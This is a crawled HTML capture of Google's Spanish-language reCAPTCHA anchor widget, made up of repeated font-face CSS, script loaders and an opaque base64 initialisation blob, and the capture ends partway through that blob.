

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcjzRUrAAAAAKT4Ax8Xo2ZN1npynGB-EI28uWPe&co=aHR0cHM6Ly9lbnJhaXphZG9zLm9yZzo0NDM.&hl=es&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=pzqppr7cbv0n
body_size: 49532
content:
<!DOCTYPE HTML><html dir="ltr" lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jNnkGQMCsJtIt8tV8XiUag" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__es.js" nonce="jNnkGQMCsJtIt8tV8XiUag">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jNnkGQMCsJtIt8tV8XiUag">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CgcKDw5gLe8OMRyw3w5opUWrDkMOCw7BnQsOqfCdPw7fCg0l8cGZQGMOdwoHDhUVOw64FY8K9L8OBwo3DjWbCpjDClMOrRMO1QD/Cg8Kqwr3Cq0kSwoJfw7sBJsKNwqEgWjPCg1YsXwdSQMKPwrvCtSlIUkQfwo/CkcKQXcOkwrrDvXHDmnzCtMOEwqg6WTtkw5c4GsKvC8OCw57DlFgqccKBwo1XYcOYwr/Dvh/DjWPCm1QiWcOuw4MHwrlHwrJaSkfCusOVVmchMsK1TG4WwqATGnvCpcKywr8gQ8OTwpBkwoPDpcKsw6Mdw5bCpBvCocOewp4Iw6bDv8KqwrdowpQDe8K6FMK7MRR+wpnDmsOJw5HDgXXDtjUwwrfDvE89EcOwK1gQw7sqwp5yOTrCuExww4d/wpjCoMK7wp/CvF1DF8KXw5vCicKBMsOKG8Kzw488wpPCisOvTcOgWsOKQMKwRhvCnzwWw53DlsKEw6vDoxDCqMOAw4RFJC3Dg1lZw7paTHLDnwPDjcOTf3tYfcKHEsKuwrrDgWVVw5nCsxPDlinDmsO/[base64]/DpQDDvVzDoz9fUyExwqXDiAfCkcOQw4XCm8OAwp9EHsKmw69DOx5ZwpJdw7FLwp/Ds3IOwq3CvzwIOsOTwrvDqMK8RXnCucOZBMOvDsKGHDwNSUfChMK0csKowqwMw4DCvis4woEZw7vChMK7YUhSTxsvwpPDli/CknDClX/DqsKFOMKRw4fDqgnDusK1SzfDvTJjw60Tb8K9wpbDtcOsDcO9wovCjcKnJFHCq2LCtTnCkU3Diy0Gw4QnbcOWR8KBw6ALX8KSwpnCj8Kkw5M/J0PDncOzMxxiA8O8S8OGfA3Dl0zCosO8wq4iHWvCmy5KwqMnMMOHXUJSwpHCh8OIDMKDwpLDjiBzIsKZeV0zbsKUdhXDncK8Q1/[base64]/Dm23DhcKwaB7CnCVBwpjDo8OkwqF7wqUGcMOJwrLDusKhDlpVRR3CtnsSwronwrZjGsK7wpTDocO8w6wFw6k/WS44DVnCucKDFSjCkMOId8Kkfw/Cm8K5w4LDucO/NMOPwoEVeQAWwoPDuMOudH/Ch8Oew77Co8O8wqgkYcKXS0g2HWZfJMO7WcKEQsOFXh3ChTbDocOKwrkZSHvDv8Ozw6PDjw5Be8OowpFrw4YUw54ewr/[base64]/DtsO6wqDCuBXCrFEBw43Dri8aw51uRxnCjMKVwrHCn07Cg0HCnsKPwo9vw4IPwqwwwqAYwpfDkWxpK8OLTcKyw7rCgiUsw4Fnwox4DMO7wpPDjTrDgsK6R8KgQ8KXw4bCjnHDjlUfwrzCusKNw5EJwqd/w4TCncOTazPCmEtSBknCmTbDhCDDrzIMDgzCqcKSCDlnwobCrUfDv8OcWsK2T3AxesKcdsK2w63Do0HCk8KDS8O3w5fCi8OXw7ZVJEHCqMOzw7FNw4HDmMOYCcOacMKZwonDs8OcwpwxaMOMYMKDAsOEwr9Bw5dkXhtLdTbDlMKlVl7CvcOCw7xiwrLDgsO6SD/Dg2ksw6TDtSoUb2wjKcO4ScOAejBaw6PDgCcQwq/CjnNDJsOJMBPDjsOjwqAewqttw4oDw43CkMKvwrPDhWXCunZPw5pabsOpYETDs8OHMcOEMCTDqS8nw5nCkEnCrMO7w4nCgFNtCSDCh8KGw7hrSsKPwoFpwpfDkhfDuCwhw683w58awo7DjCZYw6gmCMKiVil/fiDDscOOYi7ChMOxwpJ8wqNLw5/Ck8Kiw7YNe8O9w7EiUhPDp8Kew4MfwqkhecOmwoF/BsKFwqfCrkjDoEjCrcO4wqNQXXcCw5tUdMKSUlUmwrQRFsKAwqjCrE50G8K4acKMWsK0EsOZECDDvEvDo8KVVsKbXXk5w5ZVMAPDiMKOwogcecK0EcKFw73DkA3CgRHDnDluI8KyAcKjwr